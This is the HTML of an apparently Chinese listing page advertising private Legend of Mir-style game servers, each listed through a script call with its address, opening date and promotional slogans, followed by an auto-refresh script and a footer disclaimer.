<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A9409C9-F3F5-F011-8294-0A72F24AA2FC}","新深渊ＤＮＦ传奇","https://121.41.36.141:2777/668","全新特色首区","1月/27日/〖通宵推荐〗","脸白爆一切","完美探索–dnf神之领悟–脸白爆一切","逐日战帝轩辕","https://121.41.36.141:2777/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4F31BBF-FAF5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A2CD707-A6F5-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/27日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E2CD707-A6F5-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","1月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{102CD707-A6F5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32FEEE29-A9F5-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.613cc.pw:41300","《２０●全满》","1月/27日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.613cc.pw:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FEEE29-A9F5-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","1月/27日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36FEEE29-A9F5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.eaena.me:22600","纯元宝▲０充赞助","1月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.eaena.me:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38FEEE29-A9F5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.232cc.motorcycles:24890","新出炉◆无限探索","1月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.232cc.motorcycles:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.cacra.asia:20400","１．７６小极品+5","1月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.cacra.asia:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.616cc.asia:21500","新版首区★刚开一","1月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.616cc.asia:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahba.site:31400","免费送╲分Ｂ不冲","1月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahba.site:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/27日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.188cd.quest:30300","麻痹切割狂风＋１","1月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.188cd.quest:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abaub.pw:25266","２０送２０００块","1月/27日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abaub.pw:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.812cd.icu:28100","元素极品切割＋１","1月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.812cd.icu:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakma.fun:35800","赞助大礼‖免费送","1月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakma.fun:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.715cc.me:23770","上线送猛宠Ｘ满切","1月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.715cc.me:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50FEEE29-A9F5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.pvpuv.store:34700","满屏切割神器无限","1月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.pvpuv.store:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagqa.icu:27000","送满充值◆迷失神","1月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagqa.icu:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.fhfgh.cyou:25900","野外Boss．超牛逼","1月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.fhfgh.cyou:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56FEEE29-A9F5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.971cd.fun:33600","吸怪鞭尸●满地光","1月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.971cd.fun:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74346BB2-AEF5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76346BB2-AEF5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78346BB2-AEF5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A346BB2-AEF5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C346BB2-AEF5-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/27日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E346BB2-AEF5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80346BB2-AEF5-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/27日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40CD8B44-B6F5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44CD8B44-B6F5-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","1月/27日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46CD8B44-B6F5-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/27日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F3A9F4C-B6F5-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{913A9F4C-B6F5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FE2845-9FF6-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/28日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70C94FE4-A8F6-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/28日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3FC07A-C7F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3FC07A-C7F6-F011-8294-0A72F24AA2FC}","惊天神器","http://123.99.198.37:88","公益专属单职业","1月/28日/〖通宵推荐〗","【20通关】","主打白飘好服◆零充通关◆赞助好打","迷失中变超变","http://123.99.198.37:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BFB7E34-CCF6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","1月/28日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC63AFC7-6EF6-F011-8294-0A72F24AA2FC}","≤复古杀神恶魔≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","复古三职业","1月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯货币时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE63AFC7-6EF6-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/28日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0064AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0264AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0464AFC7-6EF6-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/28日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0664AFC7-6EF6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0864AFC7-6EF6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/28日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E64AFC7-6EF6-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/28日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{121CE80D-6FF6-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/28日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{141CE80D-6FF6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5A195DE-73F6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7A195DE-73F6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9A195DE-73F6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBA195DE-73F6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDA195DE-73F6-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/28日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFA195DE-73F6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01A295DE-73F6-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/28日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{872C6AD3-7AF6-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.911fly.online:41300","《２０●全满》","1月/28日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.911fly.online:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{892C6AD3-7AF6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasta.motorcycles:22600","纯元宝▲０充赞助","1月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasta.motorcycles:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.361dry.yachts:24890","新出炉◆无限探索","1月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.361dry.yachts:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.213dry.autos:20400","１．７６小极品+5","1月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.213dry.autos:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tatua.autos:21500","新版首区★刚开一","1月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tatua.autos:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{912C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.158fly.homes:31400","免费送╲分Ｂ不冲","1月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.158fly.homes:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{932C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.papza.shop:30300","麻痹切割狂风＋１","1月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.papza.shop:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{952C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavna.homes:25266","２０送２０００块","1月/28日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavna.homes:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{972C6AD3-7AF6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raroa.cloud:28100","元素极品切割＋１","1月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raroa.cloud:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992C6AD3-7AF6-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/28日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.papga.top:35800","赞助大礼‖免费送","1月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.papga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/28日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.313cd.boats:23770","上线送猛宠Ｘ满切","1月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.313cd.boats:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.722dry.baby:34700","满屏切割神器无限","1月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.722dry.baby:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.yachts:27000","送满充值◆迷失神","1月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.yachts:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.892dry.space:25900","野外Boss．超牛逼","1月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.892dry.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72C6AD3-7AF6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.papqa.top:33600","吸怪鞭尸●满地光","1月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.papqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E662B20-7DF6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/28日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1764C7A9-7EF6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B31CF7E8-7FF6-F011-8294-0A72F24AA2FC}","古惑仔★100%首区","http://www.em2006.top:2116","轻变中变★杀神恶","1月/28日/〖通宵推荐〗","回忆╋青春传","★真正免费★绿色复古怀旧经典★韩装免","复古现*奖励","http://www.em2006.top:2116");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CF5671A-86F6-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/28日/〖通宵推荐〗","█双倍属星█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{634CE953-8AF6-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/28日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A07AE0CF-92F6-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/28日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7114B287-CFF6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","1月/28日/〖通宵推荐〗","█新版╋首区","█职业平衡╋爆率全开╋满屏光柱╋无隐","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FF746B5-D1F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
